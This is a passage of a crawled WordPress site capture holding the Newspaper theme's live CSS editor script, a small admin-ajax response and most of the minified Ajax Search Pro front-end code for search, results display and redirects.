    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_69752d5c4ba93" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69752d5c4ba93');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69752d5c4ba93");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -133
content:
{"17446":63}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE
body_size: 13151
content:
(function(){window.WPD="undefined"!=typeof window.WPD?window.WPD:{},window.WPD.ajaxsearchpro=new function(){this.firstIteration=!0,this.helpers={},this.plugin={},this.addons={addons:[],add:function(a){-1==this.addons.indexOf(a)&&(a=this.addons.push(a),this.addons[a-1].init())},remove:function(a){this.addons.filter(function(b){return b.name!=a||("undefined"!=typeof b.destroy&&b.destroy(),!1)})}}}})(),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{addAnimation:function(){let b=this,d=0,c=1,e=!0;if(0<b.call_num||b._no_animations)return b.n("results").find(".item, .asp_group_header").removeClass("opacityZero").removeClass("asp_an_"+b.animOptions.items),!1;b.n("results").find(".item, .asp_group_header").each(function(){let f=this;if(1===c&&(e=a(f).inViewPort(0)),1<c&&e&&!a(f).inViewPort(0)||80<c)return a(f).removeClass("opacityZero"),!0;"isotopic"==b.o.resultstype&&c>b.il.itemsPerPage?a(f).removeClass("opacityZero"):(setTimeout(function(){a(f).addClass("asp_an_"+b.animOptions.items),a(f).removeClass("opacityZero")},d+25),d+=45,c++)})},removeAnimation:function(){let b=this;this.n("items").each(function(){a(this).removeClass("asp_an_"+b.animOptions.items)})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{setFilterStateInput:function(c){let d=this;"undefined"==typeof c&&(c=65);let e=function(){JSON.stringify(d.originalFormData)!=JSON.stringify(b.formData(a("form",d.n("searchsettings"))))?d.n("searchsettings").find("input[name=filters_initial]").val(0):d.n("searchsettings").find("input[name=filters_initial]").val(1)};0==c?e():setTimeout(function(){e()},c)},resetSearchFilters:function(){b.formData(a("form",this.n("searchsettings")),this.originalFormData),this.resetNoUISliderFilters(),"undefined"!=typeof this.select2jQuery&&this.select2jQuery(this.n("searchsettings").get(0)).find(".asp_gochosen,.asp_goselect2").trigger("change.asp_select2"),this.n("text").val(""),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort(),this.setFilterStateInput(0)},resetNoUISliderFilters:function(){0<this.noUiSliders.length&&this.noUiSliders.forEach(function(b){if("undefined"!=typeof b.noUiSlider){let c=[];a(b).parent().find(".asp_slider_hidden").forEach(function(b){c.push(a(b).val())}),0<c.length&&b.noUiSlider.set(c)}})}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{showMoreResLoader:function(){this.n("resultsDiv").addClass("asp_more_res_loading")},showLoader:function(b){if(b="undefined"!=typeof b&&b,"none"!=this.o.loaderLocation){if(this.n("search").hasClass("hiddend")||"results"==this.o.loaderLocation||this.n("proloading").css({display:"block"}),!1!==b)return!1;(!this.n("search").hasClass("hiddend")||"search"==this.o.loaderLocation)&&(this.n("search").hasClass("hiddend")||"both"!=this.o.loaderLocation&&"results"!=this.o.loaderLocation)||this.usingLiveLoader||(0<this.n("resultsDiv").find(".asp_results_top").length&&this.n("resultsDiv").find(".asp_results_top").css("display","none"),this.showResultsBox(),a(".asp_res_loader",this.n("resultsDiv")).removeClass("hiddend"),this.n("results").css("display","none"),this.n("showmore").css("display","none"),"undefined"!=typeof this.hidePagination&&this.hidePagination())}},hideLoader:function(){this.n("proloading").css({display:"none"}),a(".asp_res_loader",this.n("resultsDiv")).addClass("hiddend"),this.n("results").css("display",""),this.n("resultsDiv").removeClass("asp_more_res_loading")}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{loadASPFonts:function(){!1!==ASP.font_url&&(this.fontsLoaded=!0,new FontFace("asppsicons2","url("+ASP.font_url+")",{style:"normal",weight:"normal","font-display":"swap"}).load().then(function(a){document.fonts.add(a)}).catch(function(a){}),ASP.font_url=!1)},updateHref:function(){if(this.o.trigger.update_href&&!this.usingLiveLoader){window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""));let a=this.getStateURL()+(this.resultsOpened?"&asp_s=":"&asp_ls=")+this.n("text").val();history.replaceState("","",a.replace(location.origin,""))}},stat_addKeyword:function(b,c){a.fn.ajax({url:ASP.ajaxurl,method:"POST",data:{action:"ajaxsearchpro_addkeyword",id:b,keyword:c},success:function(a){}})},fixClonedSelf:function(){let b=this.o.iid,a=this.o.rid;for(;!ASP.instances.set(this)&&!(++this.o.iid,50<this.o.iid););b!=this.o.iid&&(this.o.rid=this.o.id+"_"+this.o.iid,this.n("search").get(0).id="ajaxsearchpro"+this.o.rid,this.n("search").removeClass("asp_m_"+a).addClass("asp_m_"+this.o.rid).data("instance",this.o.iid),this.n("searchsettings").get(0).id=this.n("searchsettings").get(0).id.replace("settings"+a,"settings"+this.o.rid),this.n("searchsettings").hasClass("asp_s_"+a)?this.n("searchsettings").removeClass("asp_s_"+a).addClass("asp_s_"+this.o.rid).data("instance",this.o.iid):this.n("searchsettings").removeClass("asp_sb_"+a).addClass("asp_sb_"+this.o.rid).data("instance",this.o.iid),this.n("resultsDiv").get(0).id=this.n("resultsDiv").get(0).id.replace("prores"+a,"prores"+this.o.rid),this.n("resultsDiv").removeClass("asp_r_"+a).addClass("asp_r_"+this.o.rid).data("instance",this.o.iid),this.n("container").find(".asp_init_data").data("instance",this.o.iid),this.n("container").find(".asp_init_data").get(0).id=this.n("container").find(".asp_init_data").get(0).id.replace("asp_init_id_"+a,"asp_init_id_"+this.o.rid),this.n("prosettings").data("opened",0))},destroy:function(){let b=this;Object.keys(b.n).forEach(function(a){b.n[a].off()}),"undefined"!=typeof b.n("searchsettings").get(0).referenced?(--b.n("searchsettings").get(0).referenced,0>b.n("searchsettings").get(0).referenced&&b.nodes.searchsettings.remove()):b.nodes.searchsettings.remove(),"undefined"!=typeof b.n("resultsDiv").get(0).referenced?(--b.n("resultsDiv").get(0).referenced,0>b.n("resultsDiv").get(0).referenced&&b.nodes.resultsDiv.remove()):b.nodes.resultsDiv.remove(),b.nodes.trythis.remove(),b.nodes.search.remove(),b.nodes.container.remove(),b.documentEventHandlers.forEach(function(b){a(b.node).off(b.event,b.handler)})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{isRedirectToFirstResult:function(){return(0<a(".asp_res_url",this.n("resultsDiv")).length||0<a(".asp_es_"+this.o.id+" a").length||this.o.resPage.useAjax&&0<a(this.o.resPage.selector+"a").length)&&(1==this.o.redirectOnClick&&"click"==this.ktype&&"first_result"==this.o.trigger.click||1==this.o.redirectOnEnter&&("input"==this.ktype||"keyup"==this.ktype)&&13==this.keycode&&"first_result"==this.o.trigger.return||"button"==this.ktype&&"first_result"==this.o.sb.redirect_action)},doRedirectToFirstResult:function(){let d,c;return d="click"==this.ktype?this.o.trigger.click_location:"button"==this.ktype?this.o.sb.redirect_location:this.o.trigger.return_location,0<a(".asp_res_url",this.n("resultsDiv")).length?c=a(a(".asp_res_url",this.n("resultsDiv")).get(0)).attr("href"):0<a(".asp_es_"+this.o.id+" a").length?c=a(a(".asp_es_"+this.o.id+" a").get(0)).attr("href"):this.o.resPage.useAjax&&0<a(this.o.resPage.selector+"a").length&&(c=a(a(this.o.resPage.selector+"a").get(0)).attr("href")),""!=c&&("same"==d?location.href=c:b.openInNewTab(c),this.hideLoader(),this.hideResults()),!1},doRedirectToResults:function(c){let d;if(!this.reportSettingsValidity())return this.showNextInvalidFacetMessage(),!1;if(d="click"==c?this.o.trigger.click_location:"button"==c?this.o.sb.redirect_location:this.o.trigger.return_location,c=this.getRedirectURL(c),this.o.overridewpdefault){if(1==this.o.resPage.useAjax)return this.hideResults(),this.liveLoad(this.o.resPage.selector,c),this.showLoader(),0==this.att("blocking")&&this.hideSettings(),!1;"post"==this.o.override_method?b.submitToUrl(c,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:a("form",this.n("searchsettings")).serialize()},d):"same"==d?location.href=c:b.openInNewTab(c)}else b.submitToUrl(c,"post",{np_asid:this.o.id,np_asp_data:a("form",this.n("searchsettings")).serialize()},d);this.n("proloading").css("display","none"),this.hideLoader(),0==this.att("blocking")&&this.hideSettings(),this.hideResults(),this.searchAbort()},getRedirectURL:function(c){c="undefined"!=typeof c?c:"enter";var d="click"==c?this.o.trigger.click:"button"==c?this.o.sb.redirect_action:this.o.trigger.return;if("results_page"==d?c="?s="+b.nicePhrase(this.n("text").val()):"woo_results_page"==d?c="?post_type=product&s="+b.nicePhrase(this.n("text").val()):(c="button"==c?"elementor_page"==d?this.o.sb.elementor_url:this.o.sb.redirect_url:"elementor_page"==d?this.o.trigger.elementor_url:this.o.trigger.redirect_url,c=b.decodeHTMLEntities(c),c=this.parseCustomRedirectURL(c,this.n("text").val())),1<this.o.homeurl.indexOf("?")&&0===c.indexOf("?")&&(c=c.replace("?","&")),this.o.overridewpdefault&&"post"!=this.o.override_method){let b="&";-1!==this.o.homeurl.indexOf("?")&&"elementor_page"!=d||-1!==c.indexOf("?")||(b="?"),c=c+b+"asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+a("form",this.n("searchsettings")).serialize(),d="elementor_page"==d?c:this.o.homeurl+c}else d="elementor_page"==d?c:this.o.homeurl+c;return d=d.replace("https://","https:///"),d=d.replace("http://","http:///"),d=d.replace(/\/\//g,"/"),d=b.Hooks.applyFilters("asp_redirect_url",d,this.o.id,this.o.iid),d=b.wp_hooks_apply_filters("asp_redirect_url",d,this.o.id,this.o.iid)},parseCustomRedirectURL:function(d,f){let c=this,e=b.decodeHTMLEntities(d).replace(/{phrase}/g,b.nicePhrase(f));return d=e.match(/{(.*?)}/g),null!==d&&d.forEach(function(d){d=d.replace(/[{}]/g,"");var b=a('input[type=radio][name*="aspf['+d+'_"]:checked',c.n("searchsettings"));if(0==b.length&&(b=a('input[type=text][name*="aspf['+d+'_"]',c.n("searchsettings"))),0==b.length&&(b=a('input[type=hidden][name*="aspf['+d+'_"]',c.n("searchsettings"))),0==b.length&&(b=a('select[name*="aspf['+d+'_"]:not([multiple])',c.n("searchsettings"))),0==b.length&&(b=a('input[type=radio][name*="termset['+d+'"]:checked',c.n("searchsettings"))),0==b.length&&(b=a('input[type=text][name*="termset['+d+'"]',c.n("searchsettings"))),0==b.length&&(b=a('input[type=hidden][name*="termset['+d+'"]',c.n("searchsettings"))),0==b.length&&(b=a('select[name*="termset['+d+'"]:not([multiple])',c.n("searchsettings"))),0==b.length)return!0;b=b.val(),e=e.replace("{"+d+"}",""+b)}),e}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{showResults:function(){let c=this;switch(b.Hooks.applyFilters("asp/results/show/start",c),c.initResults(),"horizontal"==c.o.resultstype?c.createHorizontalScroll():"vertical"==c.o.resultstype&&c.createVerticalScroll(),c.o.resultstype){case"horizontal":c.showHorizontalResults();break;case"vertical":c.showVerticalResults();break;case"polaroid":c.showPolaroidResults();break;case"isotopic":c.showIsotopicResults();break;default:c.showHorizontalResults()}c.showAnimatedImages(),c.hideLoader(),c.n("proclose").css({display:"block"}),b.isMobile()&&c.o.mobile.hide_keyboard&&!c.resultsOpened&&document.activeElement.blur(),c.o.settingsHideOnRes&&0==c.att("blocking")&&c.hideSettings(),"undefined"!=typeof WPD.lazy&&setTimeout(function(){WPD.lazy(".asp_lazy")},100),c.is_scroll&&"undefined"!=typeof c.scroll.recalculate&&setTimeout(function(){c.scroll.recalculate()},500),c.eh.resulsDivHoverMouseEnter=c.eh.resulsDivHoverMouseEnter||function(){a(".item",c.n("resultsDiv")).removeClass("hovered"),a(this).addClass("hovered")},c.eh.resulsDivHoverMouseLeave=c.eh.resulsDivHoverMouseLeave||function(){a(".item",c.n("resultsDiv")).removeClass("hovered")},c.n("resultsDiv").find(".item").on("mouseenter",c.eh.resulsDivHoverMouseEnter),c.n("resultsDiv").find(".item").on("mouseleave",c.eh.resulsDivHoverMouseLeave),c.fixSettingsAccessibility(),c.resultsOpened=!0,b.Hooks.addFilter("asp/results/show/end",c)},hideResults:function(c){let a=this;if(c="undefined"==typeof c||c,a.initResults(),!a.resultsOpened)return!1;a.n("resultsDiv").removeClass(a.resAnim.showClass).addClass(a.resAnim.hideClass),setTimeout(function(){a.n("resultsDiv").css(a.resAnim.hideCSS)},a.resAnim.duration),a.n("proclose").css({display:"none"}),b.isMobile()&&c&&document.activeElement.blur(),a.resultsOpened=!1,"undefined"!=typeof a.ptstack&&delete a.ptstack,a.hideArrowBox(),a.n("s").trigger("asp_results_hide",[a.o.id,a.o.iid],!0,!0)},updateResults:function(b){if(""===b.replace(/^\s*[\r\n]/gm,"")||a(b).hasClass("asp_nores")||0<a(b).find(".asp_nores").length)this.n("showmore").css("display","none"),a("span",this.n("showmore")).html("");else if("isotopic"==this.o.resultstype&&0<this.call_num&&null!=this.isotopic&&"undefined"!=typeof this.isotopic.appended&&0<this.n("items").length){b=a(b);let c=this.n("items").last(),d=parseInt(this.n("items").last().attr("data-itemnum"));b.get().forEach(function(b){a(b).attr("data-itemnum",++d).css({width:c.css("width"),height:c.css("height")})}),this.n("resdrg").append(b),this.isotopic.appended(b.get()),this.nodes.items=0<a(".item",this.n("resultsDiv")).length?a(".item",this.n("resultsDiv")):a(".photostack-flip",this.n("resultsDiv"))}else 0<this.call_num&&"vertical"==this.o.resultstype?this.n("resdrg").html(this.n("resdrg").html()+'<div class="asp_v_spacer"></div>'+b):this.n("resdrg").html(this.n("resdrg").html()+b)},showResultsBox:function(){this.initResults(),this.n("s").trigger("asp_results_show",[this.o.id,this.o.iid],!0,!0),this.n("resultsDiv").css({display:"block",height:"auto"}),this.n("results").find(".item, .asp_group_header").addClass(this.animationOpacity),this.n("resultsDiv").css(this.resAnim.showCSS),this.n("resultsDiv").removeClass(this.resAnim.hideClass).addClass(this.resAnim.showClass),this.fixResultsPosition(!0)},scrollToResults:function(){var b=Math.floor(.1*window.innerHeight),c;!this.resultsOpened||0<this.call_num||1!=this.o.scrollToResults.enabled||0<this.n("search").closest(".asp_preview_data").length||1==this.o.compact.enabled||this.n("resultsDiv").inViewPort(b)||(b="hover"==this.o.resultsposition?this.n("probox").offset().top-20:this.n("resultsDiv").offset().top-20,b+=this.o.scrollToResults.offset,c=a("#wpadminbar"),0<c.length&&(b-=c.height()),window.scrollTo({top:0>b?0:b,behavior:"smooth"}))},showAnimatedImages:function(){this.n("items").each(function(){let c=a(this).find(".asp_image[data-src]"),b=c.data("src");if("undefined"!=typeof b&&null!=b&&""!==b&&-1<b.indexOf(".gif")&&0==c.find("canvas").length){c.prepend(a('<div class="asp_item_canvas"><canvas></canvas></div>').get(0));let e=a(this).find("canvas").get(0),f=a(this).find(".asp_item_canvas"),g=e.getContext("2d"),d=new Image;d.crossOrigin="anonymous",d.onload=function(){a(e).attr({width:d.width,height:d.height}),g.drawImage(d,0,0,d.width,d.height),f.css({"background-image":"url("+e.toDataURL()+")"})},d.src=b}})},updateInfoHeader:function(d){let a,b=this.n("resultsDiv").find(".asp_results_top"),c=this.n("text").val().trim();0<b.length&&(0>=this.n("items").length?b.css("display","none"):("undefined"==typeof this.resInfoBoxTxt&&(this.resInfoBoxTxt=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").html():"",this.resInfoBoxTxtNoPhrase=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").html():""),""!==c&&""!==this.resInfoBoxTxt?a=this.resInfoBoxTxt:""===c&&""!==this.resInfoBoxTxtNoPhrase&&(a=this.resInfoBoxTxtNoPhrase),""!==a?(a=a.replaceAll("{phrase}",this.n("text").val()),a=a.replaceAll("{results_count}",this.n("items").length),a=a.replaceAll("{results_count_total}",d),b.html(a),b.css("display","block")):b.css("display","none")))}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{createResultsScroll:function(c){let b=this,e,d=b.nodes.results;c="undefined"==typeof c?"vertical":c,0<b.o.itemscount&&b.is_scroll&&"undefined"==typeof b.scroll.recalculate&&(b.scroll=new asp_SimpleBar(b.n("results").get(0),{direction:a("body").hasClass("rtl")?"rtl":"ltr",autoHide:b.o.scrollBar.vertical.autoHide}),d=d.add(b.scroll.getScrollElement())),d.on("scroll",function(){document.dispatchEvent(new Event("wpd-lazy-trigger")),b.o.show_more.infinite&&(clearTimeout(e),e=setTimeout(function(){b.checkAndTriggerInfiniteScroll(c)},60))})},createVerticalScroll:function(){this.createResultsScroll("vertical")},createHorizontalScroll:function(){this.createResultsScroll("horizontal")},checkAndTriggerInfiniteScroll:function(c){var d=a(".item",this.n("resultsDiv"));if(c="undefined"==typeof c?"window":c,0==this.n("showmore").length||"none"==this.n("showmore").css("display"))return!1;if("window"==c||"horizontal"==c){if("isotopic"==this.o.resultstype&&"none"!=a("nav.asp_navigation",this.n("resultsDiv")).css("display"))return!1;c=d.last().inViewPort(0,this.n("resultsDiv").get(0));let b=d.last().inViewPort(0);!this.searching&&0<d.length&&c&&b&&this.n("showmore").find("a.asp_showmore").trigger("click")}else"vertical"==c?(d=0<this.n("resultsDiv").find(".asp_simplebar-content-wrapper").length?this.n("resultsDiv").find(".asp_simplebar-content-wrapper"):this.n("results"),b.isScrolledToBottom(d.get(0),20)&&this.n("showmore").find("a.asp_showmore").trigger("click")):"isotopic"==c&&!this.searching&&0<d.length&&this.n("resultsDiv").find("nav.asp_navigation ul li").last().hasClass("asp_active")&&this.n("showmore").find("a.asp_showmore").trigger("click")}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{isDuplicateSearchTriggered:function(){for(let a=0;25>a;a++)if(this.o.id+"_"+a!=this.o.rid&&!1!==ASP.instances.get(this.o.id,a))return ASP.instances.get(this.o.id,a).searching;return!1},searchAbort:function(){null!=this.post&&this.post.abort()},searchWithCheck:function(b){let a=this;"undefined"==typeof b&&(b=50),a.n("text").val().length<a.o.charcount||(a.searchAbort(),clearTimeout(a.timeouts.searchWithCheck),a.timeouts.searchWithCheck=setTimeout(function(){a.search()},b))},search:function(h,j,e,f,g){let c=this,i=!1;if(c.isDuplicateSearchTriggered())return!1;e="undefined"!=typeof e&&e,f="undefined"!=typeof f&&f,g="undefined"!=typeof g&&g;let d={action:"ajaxsearchpro_search",aspp:c.n("text").val(),asid:c.o.id,asp_inst_id:c.o.rid,options:a("form",c.n("searchsettings")).serialize()};if(d=b.Hooks.applyFilters("asp_search_data",d,c.o.id,c.o.iid),d=b.wp_hooks_apply_filters("asp_search_data",d,c.o.id,c.o.iid),c.hideArrowBox(),c.isAutoP||c.reportSettingsValidity()||(g||(c.showNextInvalidFacetMessage(),c.scrollToNextInvalidFacetMessage()),i=!0),c.isAutoP&&(d.autop=1,c.isAutoP=!1),!e&&!f&&JSON.stringify(d)===JSON.stringify(c.lastSearchData)){if(c.resultsOpened||c.usingLiveLoader||c.showResults(),c.isRedirectToFirstResult())return c.doRedirectToFirstResult(),!1;i=!0}if(i)return c.hideLoader(),c.searchAbort(),!1;c.n("s").trigger("asp_search_start",[c.o.id,c.o.iid,c.n("text").val()],!0,!0),c.searching=!0,c.n("proclose").css({display:"none"}),c.showLoader(e),0==c.att("blocking")&&0==c.o.trigger.facet&&c.hideSettings(),e?(c.call_num++,d.asp_call_num=c.call_num,c.autopStartedTheSearch&&(d.options+="&"+a.fn.serializeForAjax(c.autopData),--d.asp_call_num)):(c.call_num=0,c.autopStartedTheSearch=!!d.autop),f=a('form[name="asp_data"]'),0<f.length&&(d.asp_preview_options=f.serialize()),"undefined"!=typeof h&&!1!==h&&(d.options+="&force_count="+parseInt(h)),"undefined"!=typeof j&&!1!==j&&(d.options+="&force_order="+parseInt(j));let k;null==(k=c.gaEvent)||k.call(c,"search_start"),0<a(".asp_es_"+c.o.id).length?c.liveLoad(".asp_es_"+c.o.id,c.getCurrentLiveURL()):c.o.resPage.useAjax?c.liveLoad(c.o.resPage.selector,c.getRedirectURL()):c.post=a.fn.ajax({url:ASP.ajaxurl,method:"POST",data:d,success:function(f){var g;if(null==(g=c.gaPageview)||g.call(c,c.n("text").val()),c.searching=!1,f=f.replace(/^\s*[\r\n]/gm,""),g=f.match(/!!ASPSTART_HTML!!(.*[\s\S]*)!!ASPEND_HTML!!/),f=f.match(/!!ASPSTART_DATA!!(.*[\s\S]*)!!ASPEND_DATA!!/),null==g||"object"!=typeof g||"undefined"==typeof g[1])return c.hideLoader(),alert('Ajax Search Pro Error:\r\n\r\nPlease look up "The response data is missing" from the documentation at\r\n\r\n documentation.ajaxsearchpro.com'),!1;g=g[1],g=b.Hooks.applyFilters("asp_search_html",g,c.o.id,c.o.iid),g=b.wp_hooks_apply_filters("asp_search_html",g,c.o.id,c.o.iid),f=JSON.parse(f[1]),c.n("s").trigger("asp_search_end",[c.o.id,c.o.iid,c.n("text").val(),f],!0,!0),c.autopStartedTheSearch&&("undefined"!=typeof d.autop?(c.autopData.not_in={},c.autopData.not_in_count=0,Array.isArray(f.results)&&f.results.forEach(function(a){"undefined"==typeof c.autopData.not_in[a.content_type]&&(c.autopData.not_in[a.content_type]=[]),c.autopData.not_in[a.content_type].push(a.id),++c.autopData.not_in_count})):f.full_results_count+=c.autopData.not_in_count),e?(c.updateResults(g),c.results_num+=f.results_count):(c.n("resdrg").html(""),c.n("resdrg").html(g),c.results_num=f.results_count,c.o.statistics&&c.stat_addKeyword(c.o.id,c.n("text").val())),c.nodes.items=0<a(".item",c.n("resultsDiv")).length?a(".item",c.n("resultsDiv")):a(".photostack-flip",c.n("resultsDiv"));let h;if(null==(h=c.gaEvent)||h.call(c,"search_end",{results_count:c.n("items").length}),c.isRedirectToFirstResult())return c.doRedirectToFirstResult(),!1;c.hideLoader(),c.showResults(),c.scrollToResults(),c.lastSuccesfulSearch=a("form",c.n("searchsettings")).serialize()+c.n("text").val().trim(),c.lastSearchData=d,c.updateInfoHeader(f.full_results_count),c.updateHref(),a(".asp_keyword",c.n("resdrg")).on("click",function(){c.n("text").val(b.decodeHTMLEntities(a(this).text())),c.n("textAutocomplete").val(""),0!=c.o.redirectOnClick&&0!=c.o.redirectOnEnter&&1!=c.o.trigger.type||c.search()}),0<c.n("showmore").length&&(0<a("span",c.n("showmore")).length&&0<f.results_count&&0<f.full_results_count-c.results_num?(c.n("showmore").css("display","block"),a("span",c.n("showmore")).html("("+(f.full_results_count-c.results_num)+")"),a("a",c.n("showmore")).attr("href",""),a("a",c.n("showmore")).off(),a("a",c.n("showmore")).on(c.clickTouchend,function(d){if(d.preventDefault(),d.stopImmediatePropagation(),"ajax"==c.o.show_more.action){if(c.searching)return!1;c.showMoreResLoader(),c.search(!1,!1,!0)}else a(this).off(),"results_page"==c.o.show_more.action?d="?s="+b.nicePhrase(c.n("text").val()):"woo_results_page"==c.o.show_more.action?d="?post_type=product&s="+b.nicePhrase(c.n("text").val()):(d="elementor_page"==c.o.show_more.action?c.parseCustomRedirectURL(c.o.show_more.elementor_url,c.n("text").val()):c.parseCustomRedirectURL(c.o.show_more.url,c.n("text").val()),d=a("<textarea />").html(d).text()),"elementor_page"!=c.o.show_more.action&&1<c.o.homeurl.indexOf("?")&&0==d.indexOf("?")&&(d=d.replace("?","&")),d="elementor_page"==c.o.show_more.action?d:c.o.homeurl+d,c.o.overridewpdefault?"post"==c.o.override_method?b.submitToUrl(d,"post",{asp_active:1,p_asid:c.o.id,p_asp_data:a("form",c.n("searchsettings")).serialize()},c.o.show_more.location):(d=d+"&asp_active=1&p_asid="+c.o.id+"&p_asp_data=1&"+a("form",c.n("searchsettings")).serialize(),"same"==c.o.show_more.location?location.href=d:b.openInNewTab(d)):b.submitToUrl(d,"post",{np_asid:c.o.id,np_asp_data:a("form",c.n("searchsettings")).serialize()},c.o.show_more.location)})):(c.n("showmore").css("display","none"),a("span",c.n("showmore")).html("")))},fail:function(b){b.aborted||(c.n("resdrg").html(""),c.n("resdrg").html('<div class="asp_nores">The request failed. Please check your connection! Status: '+b.status+"</div>"),c.nodes.item=0<a(".item",c.n("resultsDiv")).length?a(".item",c.n("resultsDiv")):a(".photostack-flip",c.n("resultsDiv")),c.results_num=0,c.searching=!1,c.hideLoader(),c.showResults(),c.scrollToResults())}})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{searchFor:function(a){"undefined"!=typeof a&&this.n("text").val(a),this.n("textAutocomplete").val(""),this.search(!1,!1,!1,!0)},searchRedirect:function(c){c=this.parseCustomRedirectURL(this.o.trigger.redirect_url,c),1<this.o.homeurl.indexOf("?")&&0==c.indexOf("?")&&(c=c.replace("?","&")),this.o.overridewpdefault?"post"==this.o.override_method?b.submitToUrl(this.o.homeurl+c,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:a("form",this.n("searchsettings")).serialize()}):location.href=this.o.homeurl+c+"&asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+a("form",this.n("searchsettings")).serialize():b.submitToUrl(this.o.homeurl+c,"post",{np_asid:this.o.id,np_asp_data:a("form",this.n("searchsettings")).serialize()})},toggleSettings:function(a){"undefined"!=typeof a?"show"==a?this.showSettings():this.hideSettings():1==this.n("prosettings").data("opened")?this.hideSettings():this.showSettings()},closeResults:function(a){"undefined"!=typeof a&&a&&(this.n("text").val(""),this.n("textAutocomplete").val("")),this.hideResults(),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort()},getStateURL:function(){let b=location.href,c;return b=b.split("p_asid"),b=b[0],b=b.replace("&asp_active=1",""),b=b.replace("?asp_active=1",""),b="?"==b.slice(-1)?b.slice(0,-1):b,b="&"==b.slice(-1)?b.slice(0,-1):b,c=1<b.indexOf("?")?"&":"?",b+c+"p_asid="+this.o.id+"&p_asp_data=1&"+a("form",this.n("searchsettings")).serialize()},resetSearch:function(){this.resetSearchFilters()},filtersInitial:function(){return 1==this.n("searchsettings").find("input[name=filters_initial]").val()},filtersChanged:function(){return 1==this.n("searchsettings").find("input[name=filters_changed]").val()}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.helpers,{Hooks:window.WPD.Hooks,deviceType:function(){let a=window.innerWidth;return 640>=a?"phone":1024>=a?"tablet":"desktop"},detectIOS:function(){return!!("undefined"!=typeof window.navigator&&"undefined"!=typeof window.navigator.userAgent)&&null!=window.navigator.userAgent.match(/(iPod|iPhone|iPad)/)},detectIE:function(){var 